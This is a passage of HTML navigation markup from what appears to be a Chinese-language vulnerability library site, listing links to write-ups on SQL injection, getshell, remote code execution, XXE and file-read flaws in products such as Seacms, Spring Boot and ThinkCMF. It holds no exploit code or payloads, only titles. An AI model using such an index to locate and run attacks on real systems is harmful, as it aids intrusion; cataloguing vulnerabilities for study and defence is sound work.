    <a href="../../../RuoYi%20CMS/RuoYi%20CMS%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      RuoYi CMS 任意文件读取
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-175" type="checkbox" id="nav-3-175" >
    <label class="md-nav__link" for="nav-3-175">
      S CMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="S CMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-175">
        <span class="md-nav__icon md-icon"></span>
        S CMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../S-CMS/S-CMS%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%B8%80%EF%BC%89/" class="md-nav__link">
      S CMS sql注入漏洞（一）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../S-CMS/S-CMS%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%BA%8C%EF%BC%89/" class="md-nav__link">
      S CMS sql注入漏洞（二）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../S-CMS/S-CMS%20xxe%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      S CMS xxe漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../S-CMS/S-CMS%20%E5%AD%A6%E6%A0%A1%E5%BB%BA%E7%AB%99%E7%B3%BB%E7%BB%9F%20v5.0%20%E9%82%AE%E7%AE%B1%E7%9F%AD%E4%BF%A1%E8%BD%B0%E7%82%B8%E9%80%BB%E8%BE%91%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      S CMS 学校建站系统 v5.0 邮箱短信轰炸逻辑漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-176" type="checkbox" id="nav-3-176" >
    <label class="md-nav__link" for="nav-3-176">
      SQL Server
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="SQL Server" data-md-level="2">
      <label class="md-nav__title" for="nav-3-176">
        <span class="md-nav__icon md-icon"></span>
        SQL Server
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../SQL%20Server/%EF%BC%88CVE-2020-0618%EF%BC%89SQL%20Server%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%20/" class="md-nav__link">
      （CVE 2020 0618）SQL Server 远程代码执行漏洞 
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-177" type="checkbox" id="nav-3-177" >
    <label class="md-nav__link" for="nav-3-177">
      SaltStack
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="SaltStack" data-md-level="2">
      <label class="md-nav__title" for="nav-3-177">
        <span class="md-nav__icon md-icon"></span>
        SaltStack
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../SaltStack/%EF%BC%88CVE-2020-11651%EF%BC%89SaltStack%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 11651）SaltStack远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-178" type="checkbox" id="nav-3-178" >
    <label class="md-nav__link" for="nav-3-178">
      Sanitize
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Sanitize" data-md-level="2">
      <label class="md-nav__title" for="nav-3-178">
        <span class="md-nav__icon md-icon"></span>
        Sanitize
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Sanitize/%EF%BC%88CVE-2020-4054%EF%BC%89Sanitize%20%E8%B7%A8%E7%AB%99%E8%84%9A%E6%9C%AC%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 4054）Sanitize 跨站脚本漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-179" type="checkbox" id="nav-3-179" >
    <label class="md-nav__link" for="nav-3-179">
      Seacms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Seacms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-179">
        <span class="md-nav__icon md-icon"></span>
        Seacms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Seacms/Seacms%20%3C%3D%209.92%20%E5%89%8D%E5%8F%B0Getshell/" class="md-nav__link">
      Seacms <= 9.92 前台Getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Seacms/Seacms%20V6.28%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Seacms V6.28 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Seacms/Seacms%20V6.45%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Seacms V6.45 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Seacms/Seacms%20V6.54%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Seacms V6.54 命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Seacms/Seacms%20V6.55%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Seacms V6.55 命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Seacms/Seacms%20V6.61%20%E5%90%8E%E5%8F%B0csrf/" class="md-nav__link">
      Seacms V6.61 后台csrf
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Seacms/Seacms%20V6.61%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      Seacms V6.61 后台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Seacms/Seacms%20V9.1%20%E7%89%88%E6%9C%ACSQL%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Seacms V9.1 版本SQL注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Seacms/Seacms%20V9.92%20%E8%B6%8A%E6%9D%83%2BGetshell/" class="md-nav__link">
      Seacms V9.92 越权+Getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Seacms/Seacms%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      Seacms 储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Seacms/Seacms%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      Seacms 后台getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-180" type="checkbox" id="nav-3-180" >
    <label class="md-nav__link" for="nav-3-180">
      Semcms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Semcms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-180">
        <span class="md-nav__icon md-icon"></span>
        Semcms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Semcms/Semcms%20PHP%28%E5%A4%9A%E8%AF%AD%29%E7%89%88%20V3.9%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Semcms PHP(多语)版 V3.9 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Semcms/Semcms%20v2.7%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Semcms v2.7 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Semcms/Semcms%20v2.7%20%E5%AF%86%E7%A0%81%E6%89%BE%E5%9B%9E%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Semcms v2.7 密码找回漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Semcms/Semcms%20v3.5%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Semcms v3.5 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Semcms/Semcms%20v3.8%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Semcms v3.8 sql注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-181" type="checkbox" id="nav-3-181" >
    <label class="md-nav__link" for="nav-3-181">
      ShopXO
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="ShopXO" data-md-level="2">
      <label class="md-nav__title" for="nav-3-181">
        <span class="md-nav__icon md-icon"></span>
        ShopXO
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../ShopXO/ShopXO%20v1.8.0%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      ShopXO v1.8.0 后台getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-182" type="checkbox" id="nav-3-182" >
    <label class="md-nav__link" for="nav-3-182">
      SiteServer
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="SiteServer" data-md-level="2">
      <label class="md-nav__title" for="nav-3-182">
        <span class="md-nav__icon md-icon"></span>
        SiteServer
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../SiteServer/SiteServer%20CMS%205.0%20%E7%AE%A1%E7%90%86%E5%90%8E%E5%8F%B0Cookie%E6%AC%BA%E9%AA%97/" class="md-nav__link">
      SiteServer CMS 5.0 管理后台Cookie欺骗
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-183" type="checkbox" id="nav-3-183" >
    <label class="md-nav__link" for="nav-3-183">
      Smarty
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Smarty" data-md-level="2">
      <label class="md-nav__title" for="nav-3-183">
        <span class="md-nav__icon md-icon"></span>
        Smarty
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Smarty/%EF%BC%88CVE-2017-1000480%EF%BC%89Smarty%3C%3D3.1.31%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8CRCE/" class="md-nav__link">
      （CVE 2017 1000480）Smarty<=3.1.31 命令执行RCE
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-184" type="checkbox" id="nav-3-184" >
    <label class="md-nav__link" for="nav-3-184">
      Spring Boot
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Spring Boot" data-md-level="2">
      <label class="md-nav__title" for="nav-3-184">
        <span class="md-nav__icon md-icon"></span>
        Spring Boot
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Spring%20Boot/Spring%20Boot%20Actuator%20hikari%E9%85%8D%E7%BD%AE%E4%B8%8D%E5%BD%93%E5%AF%BC%E8%87%B4%E7%9A%84%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Spring Boot Actuator hikari配置不当导致的远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Spring%20Boot/Spring%20Boot%20Actuator%20jolokia%20%E9%85%8D%E7%BD%AE%E4%B8%8D%E5%BD%93%E5%AF%BC%E8%87%B4%E7%9A%84XXE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Spring Boot Actuator jolokia 配置不当导致的XXE漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Spring%20Boot/Spring%20Boot%20Actuator%20jolokia%20%E9%85%8D%E7%BD%AE%E4%B8%8D%E5%BD%93%E5%AF%BC%E8%87%B4%E7%9A%84rce%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Spring Boot Actuator jolokia 配置不当导致的rce漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Spring%20Boot/Spring%20Boot%20Thymeleaf%20%E6%A8%A1%E6%9D%BF%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Spring Boot Thymeleaf 模板注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Spring%20Boot/Spring%20Boot%20Tomcat%E5%AF%BC%E8%87%B4%E7%9A%84JNDI%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Spring Boot Tomcat导致的JNDI注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Spring%20Boot/Spring%20Boot%20eureka%20xstream%20deserialization%20rce/" class="md-nav__link">
      Spring Boot eureka xstream deserialization rce
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Spring%20Boot/Spring%20Boot%20h2%20database%20query%20rce/" class="md-nav__link">
      Spring Boot h2 database query rce
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Spring%20Boot/Spring%20Boot%20mysql%20jdbc%20deserialization%20rce/" class="md-nav__link">
      Spring Boot mysql jdbc deserialization rce
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Spring%20Boot/Spring%20Boot%20sql/" class="md-nav__link">
      Spring Boot sql
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Spring%20Boot/Spring%20Boot%20whitelabel%20error%20page%20SpEL%20rce/" class="md-nav__link">
      Spring Boot whitelabel error page SpEL rce
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Spring%20Boot/Spring%20Boot%20%E4%BF%AE%E6%94%B9%E7%8E%AF%E5%A2%83%E5%B1%9E%E6%80%A7%E5%AF%BC%E8%87%B4%E7%9A%84rce/" class="md-nav__link">
      Spring Boot 修改环境属性导致的rce
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Spring%20Boot/Spring%20Boot%20%E6%8F%90%E5%8F%96%E5%86%85%E5%AD%98%E5%AF%86%E7%A0%81/" class="md-nav__link">
      Spring Boot 提取内存密码
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Spring%20Boot/Spring%20Boot%20%E8%8E%B7%E5%8F%96%E8%A2%AB%E6%98%9F%E5%8F%B7%E8%84%B1%E6%95%8F%E7%9A%84%E5%AF%86%E7%A0%81%E7%9A%84%E6%98%8E%E6%96%87/" class="md-nav__link">
      Spring Boot 获取被星号脱敏的密码的明文
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Spring%20Boot/Spring%20Boot%20%E8%B7%AF%E7%94%B1%E5%9C%B0%E5%9D%80%E5%8F%8A%E6%8E%A5%E5%8F%A3%E8%B0%83%E7%94%A8%E8%AF%A6%E6%83%85%E6%B3%84%E6%BC%8F/" class="md-nav__link">
      Spring Boot 路由地址及接口调用详情泄漏
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Spring%20Boot/Spring%20Boot%20%E9%85%8D%E7%BD%AE%E4%B8%8D%E5%BD%93%E8%80%8C%E6%9A%B4%E9%9C%B2%E7%9A%84%E8%B7%AF%E7%94%B1/" class="md-nav__link">
      Spring Boot 配置不当而暴露的路由
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-185" type="checkbox" id="nav-3-185" >
    <label class="md-nav__link" for="nav-3-185">
      Spring Cloud
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Spring Cloud" data-md-level="2">
      <label class="md-nav__title" for="nav-3-185">
        <span class="md-nav__icon md-icon"></span>
        Spring Cloud
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Spring%20Cloud/Spring%20Cloud%20SnakeYAML%20RCE/" class="md-nav__link">
      Spring Cloud SnakeYAML RCE
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Spring%20Cloud/%EF%BC%88CVE-2019-3799%EF%BC%89Spring%20Cloud%20Config%20Server%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%20/" class="md-nav__link">
      （CVE 2019 3799）Spring Cloud Config Server 任意文件读取 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Spring%20Cloud/%EF%BC%88CVE-2020-5405%EF%BC%89Spring%20Cloud%20Config%20Server%20%E7%9B%AE%E5%BD%95%E7%A9%BF%E8%B6%8A%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 5405）Spring Cloud Config Server 目录穿越漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Spring%20Cloud/%EF%BC%88CVE-2020-5410%EF%BC%89Spring%20Cloud%20Config%20%E7%9B%AE%E5%BD%95%E7%A9%BF%E8%B6%8A%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 5410）Spring Cloud Config 目录穿越漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-186" type="checkbox" id="nav-3-186" >
    <label class="md-nav__link" for="nav-3-186">
      Spring Data
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Spring Data" data-md-level="2">
      <label class="md-nav__title" for="nav-3-186">
        <span class="md-nav__icon md-icon"></span>
        Spring Data
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Spring%20Data/%EF%BC%88CVE-2017-8046%EF%BC%89Spring%20Data%20Rest%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 8046）Spring Data Rest 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Spring%20Data/%EF%BC%88CVE-2018-1273%EF%BC%89Spring%20Data%20Commons%E7%BB%84%E4%BB%B6%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 1273）Spring Data Commons组件远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-187" type="checkbox" id="nav-3-187" >
    <label class="md-nav__link" for="nav-3-187">
      Spring Messaging
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Spring Messaging" data-md-level="2">
      <label class="md-nav__title" for="nav-3-187">
        <span class="md-nav__icon md-icon"></span>
        Spring Messaging
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Spring%20Messaging/%EF%BC%88CVE-2018-1270%EF%BC%89Spring%20Messaging%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 1270）Spring Messaging 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-188" type="checkbox" id="nav-3-188" >
    <label class="md-nav__link" for="nav-3-188">
      Spring Security Oauth
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Spring Security Oauth" data-md-level="2">
      <label class="md-nav__title" for="nav-3-188">
        <span class="md-nav__icon md-icon"></span>
        Spring Security Oauth
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Spring%20Security%20Oauth/%EF%BC%88CVE-2016-4977%EF%BC%89Spring%20Security%20OAuth2%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 4977）Spring Security OAuth2 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Spring%20Security%20Oauth/%EF%BC%88CVE-2018-1260%EF%BC%89Spring%20Security%20Oauth2%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      （CVE 2018 1260）Spring Security Oauth2 远程代码执行
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Spring%20Security%20Oauth/%EF%BC%88CVE-2019-3778%EF%BC%89Spring%20Security%20OAuth2%20%E5%BC%80%E6%94%BE%E9%87%8D%E5%AE%9A%E5%90%91/" class="md-nav__link">
      （CVE 2019 3778）Spring Security OAuth2 开放重定向
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-189" type="checkbox" id="nav-3-189" >
    <label class="md-nav__link" for="nav-3-189">
      Spring WebFlow
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Spring WebFlow" data-md-level="2">
      <label class="md-nav__title" for="nav-3-189">
        <span class="md-nav__icon md-icon"></span>
        Spring WebFlow
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Spring%20WebFlow/%EF%BC%88CVE-2017-4971%EF%BC%89Spring%20WebFlow%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 4971）Spring WebFlow 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-190" type="checkbox" id="nav-3-190" >
    <label class="md-nav__link" for="nav-3-190">
      Squid
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Squid" data-md-level="2">
      <label class="md-nav__title" for="nav-3-190">
        <span class="md-nav__icon md-icon"></span>
        Squid
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Squid/%EF%BC%88CVE-2019-18679%EF%BC%89Squid%20%E6%95%8F%E6%84%9F%E4%BF%A1%E6%81%AF%E6%B3%84%E6%BC%8F/" class="md-nav__link">
      （CVE 2019 18679）Squid 敏感信息泄漏
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-191" type="checkbox" id="nav-3-191" >
    <label class="md-nav__link" for="nav-3-191">
      Supervisord
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Supervisord" data-md-level="2">
      <label class="md-nav__title" for="nav-3-191">
        <span class="md-nav__icon md-icon"></span>
        Supervisord
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Supervisord/%EF%BC%88CVE-2017-11610%EF%BC%89Supervisord%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 11610）Supervisord 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-192" type="checkbox" id="nav-3-192" >
    <label class="md-nav__link" for="nav-3-192">
      ThinkAdmin
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="ThinkAdmin" data-md-level="2">
      <label class="md-nav__title" for="nav-3-192">
        <span class="md-nav__icon md-icon"></span>
        ThinkAdmin
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../ThinkAdmin/%EF%BC%88%20CVE-2020-25540%EF%BC%89ThinkAdmin%20%E6%9C%AA%E6%8E%88%E6%9D%83%E5%88%97%E7%9B%AE%E5%BD%95_%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      （ CVE 2020 25540）ThinkAdmin 未授权列目录 任意文件读取
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-193" type="checkbox" id="nav-3-193" >
    <label class="md-nav__link" for="nav-3-193">
      ThinkCMF
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="ThinkCMF" data-md-level="2">
      <label class="md-nav__title" for="nav-3-193">
        <span class="md-nav__icon md-icon"></span>
        ThinkCMF
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../ThinkCMF/THINKCMFX_2.2.3%E6%BC%8F%E6%B4%9E%E5%90%88%E9%9B%86/" class="md-nav__link">
      THINKCMFX 2.2.3漏洞合集
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../ThinkCMF/ThinkCMF%20%E6%A1%86%E6%9E%B6%E4%B8%8A%E7%9A%84%E4%BB%BB%E6%84%8F%E5%86%85%E5%AE%B9%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      ThinkCMF 框架上的任意内容包含漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../ThinkCMF/ThinkCMF%20%E7%BC%93%E5%AD%98Getshell/" class="md-nav__link">
      ThinkCMF 缓存Getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../ThinkCMF/%EF%BC%88CVE-2019-7580%EF%BC%89ThinkCMF%205.0.190111%20%E5%90%8E%E5%8F%B0%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 7580）ThinkCMF 5.0.190111 后台代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-194" type="checkbox" id="nav-3-194" >
    <label class="md-nav__link" for="nav-3-194">
      ThinkSNS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="ThinkSNS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-194">
        <span class="md-nav__icon md-icon"></span>
        ThinkSNS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../ThinkSNS/ThinkSNS%20V4%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8B%E8%BD%BD%E5%AF%BC%E8%87%B4getshell/" class="md-nav__link">
      ThinkSNS V4 后台任意文件下载导致getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
